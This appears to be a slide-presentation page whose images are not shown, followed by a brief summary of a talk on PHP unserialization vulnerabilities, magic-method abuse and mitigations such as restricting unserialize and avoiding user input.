








This document discusses PHP unserialization vulnerabilities. It begins with an introduction to PHP classes, objects, serialization and unserialization. It explains that unserialization can be exploited if an attacker can influence the input and trigger malicious code through PHP magic methods like __destruct or __wakeup. Two examples of exploits are shown using the __destruct and __wakeup methods. The document concludes with mitigation strategies like using the options parameter in PHP7's unserialize function and avoiding unserialization of user input.

